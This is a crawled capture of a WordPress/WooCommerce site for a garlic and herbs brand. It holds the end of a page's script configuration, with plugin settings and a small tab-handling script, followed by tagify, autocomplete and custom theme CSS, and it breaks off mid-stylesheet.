var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dorotgarlicandherbs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4926bf37293c2ba47d08da0ebef1d665","fragment_name":"wc_fragments_4926bf37293c2ba47d08da0ebef1d665","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/dorotgarlicandherbs.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/dorotgarlicandherbs.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2669","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/dorotgarlicandherbs.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4162":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":2669,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4162,"slug":"plma"},"pum-3952":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3952"],"extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3952","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2669","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":3952,"slug":"newsletter"},"pum-3117":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3117"],"extra_selectors":".imagepopupclose"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2672","size":"medium","responsive_min_width":"0%","responsive_max_width":"70%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3117,"slug":"newbuttonimage"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.19.0' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfV_DMoAAAAAG0OzX6-J3lcDVD7Kr2lO9o1r4_7&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfV_DMoAAAAAG0OzX6-J3lcDVD7Kr2lO9o1r4_7","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
document.querySelector('.trigger-consent').addEventListener('click', function(e) {
    e.preventDefault();
    document.querySelector('.cky-btn-revisit').click();
});


</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
    function resetRecipeSearchForm() {
        var url = window.location;
        url = url.toString();
        var newUrl = url.split("?")[0];
        location.href = newUrl;
    }
    if(window.location.hash){
        jQuery('[data-bs-target="'+window.location.hash+'"]').click();
    }

    jQuery('#pills-tab button').click(function(e){
        var hash = jQuery(this).attr('data-bs-target');
        if(hash == '#tab0'){
            hash = '';
        }
        window.location.hash = jQuery(this).attr('data-bs-target')

    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/tagify.css?ver=2.14.0
body_size: 1381
content:
tagify::-webkit-input-placeholder { /* Edge */
  color: #fff; opacity:1;
}

tagify:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff; opacity:1;
}

tagify::placeholder {
  color: #fff; opacity:1;
}






.tagify{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;
-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;
flex-wrap:wrap;border:1px solid #ddd;padding:0;cursor:text;position:relative;-webkit-transition:.1s;-o-transition:.1s;transition:.1s;}

@-webkit-keyframes tags--bump{30%{-webkit-transform:scale(1.2);transform:scale(1.2);}}
@keyframes tags--bump{30%{-webkit-transform:scale(1.2);transform:scale(1.2);}}

.tagify:hover{border-color:#ccc;}
.tagify.tagify--focus{border-color:#85c8ea;}

.tagify[readonly]{cursor:defaultl;}
.tagify[readonly]>.tagify__input{visibility:hidden;width:0;margin:5px 0;}

.tagify[readonly] x{display:none;}
.tagify[readonly] tag>div{padding:.3em .5em;}
.tagify[readonly] tag>div::before{background:-webkit-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;background:-o-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;background:linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;-webkit-box-shadow:none;box-shadow:none}
.tagify+input,.tagify+textarea{border:0;display:none}
.tagify tag{display:inline-block;margin:5px 0 5px 5px;position:relative;z-index:1;cursor:default;-webkit-transition:.13s ease-out;-o-transition:.13s ease-out;transition:.13s ease-out}
.tagify tag.tagify--editable>div::before{-webkit-box-shadow:0 0 0 2px #d3e2e2 inset!important;box-shadow:0 0 0 2px #d3e2e2 inset!important}
.tagify tag.tagify--editable.tagify--invalid>div::before{-webkit-box-shadow:0 0 0 2px #d39494 inset!important;box-shadow:0 0 0 2px #d39494 inset!important}
.tagify tag>div{vertical-align:top;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:.3em .5em;color:#000;
border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;
-webkit-transition:.13s ease-out;-o-transition:.13s ease-out;transition:.13s ease-out;padding-right:1.5em}
.tagify tag>div>*{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:inline-block;vertical-align:top}
.tagify tag>div>[contenteditable]{outline:0}.tagify tag>div::before{content:'';position:absolute;border-radius:inherit;left:0;top:0;
right:0;bottom:0;-webkit-box-shadow:0 0 0 16px #e5e5e5 inset;box-shadow:0 0 0 16px #e5e5e5 inset;z-index:-1;pointer-events:none;
-webkit-transition:120ms ease;-o-transition:120ms ease;transition:120ms ease;-webkit-animation:.3s tags--bump 1 ease-out;
animation:.3s tags--bump 1 ease-out}.tagify tag:hover:not([readonly]) div::before{top:-2px;right:-2px;bottom:-2px;left:-2px;
-webkit-box-shadow:0 0 0 16px #d3e2e2 inset;box-shadow:0 0 0 16px #d3e2e2 inset}
.tagify tag.tagify--noAnim{-webkit-animation:none;animation:none}.tagify tag.tagify--hide{width:0!important;padding-left:0;padding-right:0;
margin-left:0;margin-right:0;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:.3s;
-o-transition:.3s;transition:.3s;pointer-events:none}.tagify tag.tagify--mark div::before{-webkit-animation:none;animation:none;}
.tagify tag.tagify--notAllowed div>span{opacity:.5;}


.tagify tag.tagify--notAllowed div::before{-webkit-box-shadow:inset 0 0 0 20px rgba(211,148,148,.44) !important;
box-shadow:inset 0 0 0 20px rgba(211,148,148,.44) !important;
-webkit-transition:.2s;-o-transition:.2s;transition:.2s;}
.tagify tag[readonly] x{display:none}
.tagify tag[readonly]>div{padding:.3em .5em}
.tagify tag[readonly]>div::before{background:-webkit-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;
background:-o-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;background:linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;
-webkit-box-shadow:none; box-shadow:none}
.tagify tag x{font:14px/16px Serif;width:14px;height:14px;text-align:center;border-radius:50px;position:absolute;
z-index:1;right:calc(.5em - 2px);top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);
transform:translateY(-50%);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}

.tagify tag x::after{content:"\00D7"}
.tagify tag x:hover{color:#fff;background:#c77777}
.tagify tag x:hover+div>span{opacity:.5}
.tagify tag x:hover+div::before{-webkit-box-shadow:inset 0 0 0 20px rgba(211,148,148,.3) !important;
box-shadow:inset 0 0 0 20px rgba(211,148,148,.3) !important;
-webkit-transition:.2s;-o-transition:.2s;transition:.2s}
.tagify__input{display:block;min-width:110px;margin:5px;padding:.3em .5em;position:relative}
.tagify__input:empty::before{-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;opacity:1;
-webkit-transform:none;-ms-transform:none;transform:none}
.tagify__input:focus{outline:0}
.tagify__input:focus::before{-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;
opacity:0;-webkit-transform:translateX(6px);-ms-transform:translateX(6px);transform:translateX(6px);}

@supports(-moz-appearance:none){.tagify__input:focus::before{display:none;}}
.tagify__input:focus:empty::before{-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;opacity:.3;
-webkit-transform:none;-ms-transform:none;transform:none}
@supports (-moz-appearance:none){.tagify__input:focus:empty::before{display:inline-block;}}
.tagify__input::before{content:attr(data-placeholder);line-height:1.8;position:absolute;top:0;z-index:1;
color:#fff!important;white-space:nowrap;pointer-events:none;opacity:0}
@supports (-moz-appearance:none)
{.tagify__input::before{line-height:inherit;position:relative;}}
.tagify__input::after{content:attr(data-suggest);color:#fff;opacity:1;pointer-events:none}
.tagify__input tag{margin:0 2.5px}.tagify__input tag>div{padding-top:0;padding-bottom:0}
.tagify__input tag>div::before{top:-3px;bottom:-3px}
.tagify__input tag:hover:not([readonly])>div::before{top:-3px;bottom:-3px;left:0;right:0}
.tagify--mix .tagify__input{padding:5px;margin:0;width:100%;height:100%}
.tagify__dropdown{position:absolute;z-index:9999;background:#fff;max-height:300px;overflow:auto;border:1px solid #85c8ea;
-webkit-box-shadow:0 2px 4px -2px rgba(0,0,0,.2);box-shadow:0 2px 4px -2px rgba(0,0,0,.2);-webkit-box-sizing:border-box;box-sizing:border-box}
.tagify__dropdown__item{-webkit-box-sizing:inherit;box-sizing:inherit;padding:.35em .6em;margin:2px;cursor:pointer;border-radius:3px;position:relative}
.tagify__dropdown__item--active{background:#e5e5e5}.tagify__dropdown__item:active{background:#f2f2f2}

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/autocomplete-style.css?ver=6.1.9
body_size: -97
content:
.ui-autocomplete{
	z-index:999;
}

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/custom.css
body_size: 6432
content:
@import url("../fonts/megamenu.scss");
/*
@import url("../fonts/fonts.css");
*/
@import url("https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700;800;900&display=swap");
/* Fonts
	font-family: 'almoni-tzar-demibold-aaa';
	font-family: 'Almoni Tzar ML v5 AAA Bold';
	font-family: 'Almoni Tzar ML v5 AAA Light';
	font-family: 'Almoni Tzar ML v5 AAA DemiBold';
	font-family: 'Almoni Tzar ML v5 AAA Medium';
	font-family: 'Almoni Tzar ML v5 AAA UBold';
	font-family: 'Almoni Tzar ML v5 AAA ULight';
	font-family: 'Open Sans Hebrew Bolditalic';
	font-family: 'Open Sans Hebrew Light';
    font-family: 'Open Sans Hebrew Regular';
    font-family: 'Open Sans Hebrew Italic';
    font-family: 'Open Sans Hebrew Bold';
    font-family: 'Open Sans Hebrew Extra Italic';
    font-family: 'Open Sans Hebrew Lightitalic';
    font-family: 'Open Sans Hebrew Extrabold';
*/
/* Global */

html {
  /*direction: rtl;*/
  font-size: 14px;
}
body, h1, h2, h3, h4, h5, h6, p, a, li {
  font-family: 'Heebo' !important;
}
* {
  margin: 0px;
  padding: 0px;
}
#wrapper {
  width: 100%;
}
#header {
  width: 100%;
}
.navbar-brand img{
    max-width:144px;
}
.topbar {
  background: #e2ecec;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  justify-content: flex-end;
  align-items: center;
  padding: 0px 7px;
}
.social_nav {
  margin: 0px;
  padding: 0px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
}
.social_nav li {
  list-style: none;
  padding: 10px;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  flex-direction: row;
}
.social_nav li a {
  font-size: 18px;
  color: #000;
  text-decoration: none;
  display: inline-flex;
}
.social_nav li.en {
  padding: 5px 20px;
}
#header .navbar li {
  padding: 0 15px;
}
#header .navbar li a {
  font-size: 15px;
  color: #6d6e6f;
  font-weight:500;
}
#header .btn-search {
  background: #f1473d;
  font-size: 30px;
  color: #fff;
  border-radius: 0px;
  padding: 25px 20px 30px;
  border: none;
  box-shadow: none;
}
#header .btn-search:focus {
  outline: none;
  box-shadow: none;
  border: none;
}
#header .navbar li a.active, #header .navbar li a.current-menu-item, #header .navbar li a:hover, #header .navbar li a.active, #header .navbar li a.nav-link.show{
  color: #f1473d;
}



#wpcf7-f9-p2-o1 .textarea.form-control { 
min-height:200px !important;
    
}
.w-56{
    width:56%;

}
   
.searchbox-main.show {
  display: block;
}
.searchbox-main {
  width: calc(100% - 20px);
  position: absolute;
  right: 0px;
  background: #fff;
  padding: 70px 50px;
  z-index: 1;
  top: 90px;
  margin: 10px;
  display: none;
  transition: all 200ms ease-in;
  box-shadow: 0px 20px 20px rgb(0 0 0 / 30%);
}
.searchbox-main input.form-control, .searchbox-main input.form-control:focus {
  border: 2px solid #f1473d;
  border-radius: 0px;
  font-size: 48px;
  padding: 10px;
  line-height: 40px;
  height: 60px;
  outline: none;
  box-shadow: none;
}
.searchbtn-main, .searchbtn-main:focus {
  background: #f1473d;
  border-radius: 0px;
  padding: 0px 15px;
  outline: none;
  box-shadow: none;
}
#banner {
  margin: 0 0 50px;
}
#products-main {
  width: 100%;
  margin: 50px 0;
}
.productslider, .recipeslider {
  /*margin: 0 -25px;*/
}
#products-main .heading-title h1 {
  font-size: 36px;
  color: #6d6e6f;
  font-weight:600;
  margin: 0 0 30px;
}
#products-main .productslider button.slick-prev, #recipesbx .recipeslider button.slick-prev {
  background: url("../images/arw_left.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 75px;
  position: absolute;
  left: -10px;
  top: 0px;
  bottom: 0px;
  margin: auto;
}
#products-main .productslider button.slick-next, #recipesbx .recipeslider button.slick-next {
  background: url("../images/arw_right.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 75px;
  position: absolute;
  right: -10px;
  top: 0px;
  bottom: 0px;
  margin: auto;
}
#products-main .productslider .product-box img, #recipesbx .recipeslider .product-box img {
  width: 100%;
  margin: 0 auto;
}
#products-main .product-box, #recipesbx .recipeslider .product-box {
  margin: 0 25px;
}
#products-main .product-box .product-title h2, #recipesbx .recipeslider .product-box .product-title h2 {
  color: #6d6e6f;
  text-align: center;
  font-size: 26px;
  margin:10px 0 0;
  }
.product-box .product-title h2 a{
    color: #6d6e6f;
    text-decoration: none;
    font-size: 19px;
    font-weight: 500;
}
#posts {
  margin: 50px -20px;

}
#posts img{
	max-height: 400px;
	object-fit: cover;
}
#posts .post-title {
  text-align: center;
  color: #6d6e6f;
  font-size: 48px;
  line-height: 40px;
}
#posts .post-content {
  text-align: center;
  color: #6d6e6f;
  font-size: 30px;
  line-height: 36px;
}
.morebtn {
  background: url("../images/arrow1.png") no-repeat;
  margin: 0px auto 0px 0px;
  padding: 0px 0 0 40px;
  font-size: 26px;
  background-position: left 12px;
  color: #6e6e6f;
  text-decoration: none;
}
#recipesbx {
  width: 100%;
}
#recipesbx .heading-title h3 {
   font-size: 1.75rem;
  color: #6d6e6f;
  margin: 0 0 10px;
  font-weight:500;
}
#recipesbx .product-title {
  margin-top: 15px;
}
.seperator {
  height: 6px;
  margin: 40px 0;
  background: #e2ecec;
}
.newsletterbox {
  background: #f0f5f5;
  width: 100%;
  padding: 20px 0;
}
.newsletterbox h3 {
  font-size: 36px;
  color: #6d6e6f;
  line-height: 30px;
  text-align: center;
}
.newsletterbox .form-control {
  border: none;
  height: 50px;
  font-size: 28px;
}
#footer {
  width: 100%;
  padding: 50px 0;
}
.custom-padding,.custom-left-padding{
    padding-left:0px !important;
    padding-right:0px !important;
}
.custom-padding ul,.custom-padding ol{
    padding-left:10px !important;
    padding-right:5px !important;
}
.custom-left-padding ul,.custom-left-padding ol{
    padding-left:40px !important;
    padding-right:5px !important;
}


.footer-content p,.footer-content p a {
  font-size: 24px;
  color: #6d6e6f;
  margin: 0px;
  padding: 0px;
  line-height: 24px;
  text-decoration:none;
}
#footer .footer-social {
  display: inline-flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  justify-content: flex-start;
  width: 100%;
  align-items: center;
  margin: 15px 0 0 0;
}
#footer .footer-social ul {
  margin: 0px;
  padding: 0px;
}
#footer .footer-social ul li {
  list-style: none;
  direction: rtl;
  padding: 0 5px;
  display: inline-flex;
}
#footer .footer-toplink {
  display: inline-flex;
  margin: 0px;
  padding: 0px;
}
#footer .footer-toplink li {
  list-style: none;
  padding: 0 10px;
  line-height: 16px;
  border-left: 1px solid #6d6e6f;
  font-size: 16px;
}
#footer .footer-toplink li:first-child, #footer .footer-toplink li:first-child a {
  padding-right: 0px;
}
#footer .footer-toplink li:last-child {
  border: none;
}
#footer .footer-toplink li a {
  color: #6d6e6f;
  text-decoration: none;
  font-weight:500;
  font-size:20px;
}
#footer .footer-submenus {
  display: flex;
  flex-direction: column;
  margin: 20px 0 0 0px;
  padding: 0px 25px 0 0px;
  border-right: 1px solid #dfdfdf;
  height: 100%;
}
#footer .footer-submenus li {
  list-style: none;
  padding: 0 0 0px;
}
#footer .footer-submenus li a {
  color: #6d636f;
  text-decoration: none;
}
#newsletter{
	display: none;
}
/* Popup Newsletter */
#newletterpopup .modal-body {
  padding: 0px;
}
.newletter-closebtn {
  opacity: 1;
  margin: 0px;
  padding: 0px;
  background: url("../images/close-btn.jpg") no-repeat;
  position: absolute;
  height: 60px;
  width: 60px;
  right: 0px;
}
.newletter-closebtn:hover, .newletter-closebtn:focus {
  opacity: 1;
  outline: none;
}
.newsletter-popup-content {
  padding: 40px;
}
.newsletter-popup-content h2 {
  font-size: 48px;
  color: #6d6e6f;
}
.newsletter-popup-content input.form-control {
  width: 100%;
  border: none;
  background: #f7f7f7;
  border-radius: 4px;
  font-size: 24px;
  color: #555556;
}
.newsletter-popup-content input.form-control:focus {
  outline: none;
  box-shadow: none;
}
.newsletterbtn-submit {
  font-size: 36px;
  color: #6d6e6f;
  border: none;
  background: #e2ecec;
}

/* MEGAMENU STYLE
-------------------------------------------------- */
.dropdown-menu[data-bs-popper]{
	width: 100%;
	padding: 0px;
}
.megamenubox-menus h5 {
    font-size: 20px;
/*    border-bottom: 1px solid #ececec;*/
    padding: 15px 0px;
    margin: 0 0 8px 0;
}
.megamenubox-menus .list-group-item {
    border: none;
    padding: 0px;
	color:#6d6e6f !important;
	font-weight:normal !important;
}
.megamenubox-menus a:hover, .megamenubox-menus li a:hover {
    color: #f1473d !important;
    text-decoration: underline;
}
.megamenubox-menus {
    padding: 0 0 40px;
}
/*
.mega-content::before {
    position: absolute;
    content: "";
    border-bottom: 1px solid #ececec;
    z-index: 1;
    width: 100%;
    top: 54px;
}
*/
.navbar-nav .dropdown-menu{padding:7px 0 11px}
/* About Us */
#aboutus{
	width: 100%;
}
#aboutus .tabs-about {
    background: #e2ecec;
    padding: 15px 0px;
}
#aboutus .tabs-about li:first-child{
	border: none;
}
#aboutus .tabs-about li {
    border-right: 2px solid #ccc;
}
#aboutus .tabs-about li button.nav-link {
    font-size: 20px;
    color: #6d6e6f;
    padding: 0px 15px;
    line-height: 32px;
    font-weight:500;
}

.slick-slider .slick-track{
    float:left !important;
}

.a2a_kit .a2a_svg{
background-color:#f1473d !important;
}
#aboutus .tabs-about li button.nav-link.active {
	font-size:22px;
	color: #000000;
	background:none;
}
.abouttext h2{
	font-size:26px;
	color: #6d6e6f;
	margin: 0 0 0px;
}
.abouttext p{
	font-size:20px;
	color: #6d6e6f;
	margin: 0 0 20px;
	line-height: 34px;
}

.abouttext ul{
	padding:0px;
	margin:0px;
}
.abouttext li{
	font-size:20px;
	color: #6d6e6f;
	margin: 0 0 00px;
	list-style: none;
	line-height: 34px;
}

/* Contact Us */
#contactbx{
	width: 100%;
	padding-bottom: 100px;
}
.contactinfo{
	width: 100%;
}
.contactinfo h1{
	color: #6d6e6f;
	font-size:36px;
	font-weight:600;
}
.contactinfo h2{
	font-size: 30px;
	color: #6d6e6f;
	margin: 30px 0 0 0;
}
.contactinfo p{
	font-size: 20px;
	color: #6d6e6f;
	margin: 0px;
}
.contact-form .form-control{
	border: 2px solid #e2ecec;
	color: #6d6e6f;
	font-size: 18px;
	line-height: 30px;
	background: none;
	padding:0.1rem 0.5rem !important;
}

.contact-form textarea.form-control { 
    min-height:100px !important;
    max-height:120px !important;
    
}
.contact-form .ras_text{
    display:inline-block !important;
}
.contact-form .form-check{
	margin-top: 20px;
}
.contact-form .form-check .form-check-input{
	font-size: 20px;
}
.contact-form .form-check-label{
	color: #6d6e6f;
	font-size: 24px;
	line-height: 32px;
}
.contact-submit{
	background: #e2ecec;
	font-size: 24px;
	color: #6d6e6f;
	line-height: normal;
	padding: 0px;
	margin: 0px 0 0 0;
	width:100% !important;
}

/* Recipes Page */
#recipes{
	width: 100%;
}
.recipes_bx{
	width: 100%;
	margin: 0 0 0 13px !important
}
.recipes_bx .product-box{
	font-size: 30px;
	color: #6d6e6f;
	padding: 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.recipes_bx .product-box .product-img{
	width: 100%;
}
.recipes_bx .product-box .product-img img{
	width: 92%;
}
.recipes_bx .product-box .product-title {
    padding: 10px 0 0 0;
    width: 92%;
}
.recipes_bx .product-box .page-title h2{
	color: #6d6e6f;
	font-size: 32px;
}
.recipes_bx .nav-previous,.recipes_bx .nav-next{
text-align:center;
}
.recipes_bx .nav-previous a,.recipes_bx .nav-next a, .load-morebtn{
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 26px;
	padding: 5px 50px;
	text-decoration:none;
}

.page-titlebx{
	text-align: right;
	margin-bottom: 50px;
}
.page-titlebx h1 {
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 36px;
    padding: 5px 20px;
    font-weight: 800;
}
.page-titlebx h2{
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 32px;
    padding: 5px 20px;
    font-weight: 800;
}
.product-box-details h1{
    font-size:36px;
    color: #6d6e6f;
}
.recipes_bx .product-box:hover::after {
    position: absolute;
	content: "";
	box-shadow:0px 10px #e2ecec;
	width: 92%;
    height: 8px;
}

/* Brohures Page */
#brochure{
	width: 100%;
}
.brochure_bx{
	width: 100%;
	margin: 0 15px 0 0px !important
}
.brochure_bx .product-box{
	font-size: 30px;
	color: #6d6e6f;
	padding: 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.brochure_bx .product-box .product-img{
	width: 100%;
}
.brochure_bx .product-box .product-img img{
	width: 92%;
}
.brochure_bx .product-box .product-title {
    padding: 10px 0 5px 0;
    width: 92%;
    background: #e2ecec;
}
.brochure_bx .product-box .product-title h2{
	color: #6d6e6f;
	font-size: 30px;
	text-align: center;
}
.load-morebtn{
	background: #e2ecec;
	color: #6d6e6f;
	font-size: 26px;
	padding: 5px 50px;
}
.page-titlebx{
	text-align: right;
	margin-bottom: 50px;
}

.recipes_bx .product-box:hover::after {
    position: absolute;
	content: "";
	box-shadow:0px 10px #e2ecec;
	width: 92%;
    height: 8px;
}

/* Products Page */
#products-main.productpage .product-title {
    padding: 0 0 40px;
}
#products-main.productpage .product-box{
	position: relative;
	margin: 0px 15px;
}
#products-main.productpage .product-box:hover::after {
    position: absolute;
    content: "";
    box-shadow: 0px 10px #e2ecec;
    width: 100%;
    height: 8px;
    bottom: 20px;
}
#products-main.productpage .product-box .product-img {
    max-width: 100%;
    margin: 0px;
}
#products-main.productpage .product-box .product-img img{
    max-width: 100%;
}
#products-main.productpage .product-box .product-img img {
    width: 100%;
}
#products-main.productpage .product-box h2{
	text-align: right;
}

/* Recipe Page New */
#recipe-single .product-title-single-new {
    width: 100%;
    text-align: right;
    border-top: 4px solid #ececec;
    border-bottom: 4px solid #ececec;
    margin-bottom: 60px;
}
#recipe-single .product-title-single-new h1 {
    font-size: 36px;
    color: #6d6e6f;
	margin: 0px;
	line-height: 50px;
        font-weight: bold;
}
.recipe-details {
    display: inline-flex;
    text-align: right;
}
.recipe-details strong, .recipe-details b{
    font-weight:normal;
}
.recipe-details p {
    font-size: 24px;
	margin: 0px;
	padding: 0 8px 0 0;
    color: #6d6e6f;
}
.recipe_infobx2{
	padding: 0 0 50px 0;
}
.recipe_infobx2 h2 {
    font-size: 50px;
    color: #6d6e6f;
	margin: 0px 0 10px;
	line-height: 50px;
}
.recipe_infobx2 p {
    font-size: 30px;
	margin: 0px;
	padding: 0 8px 0 0;
    color: #6d6e6f;
}
.inimages {
    display: inline-flex;
    text-align: right;
    width: 100%;
    flex-direction: column;
}
.inimages-slider {
    display: flex;
    width: 100%;
}
.inimages h3 {
    font-size: 30px;
    color: #6d6e6f;
	margin: 0px 0 10px;
	line-height: 50px; 
    font-weight: bold; 
}
.inimage-action{
	display: none;
}
.gry-morebtn2 {
    background: #e2ecec;
    color: #6d6e6f;
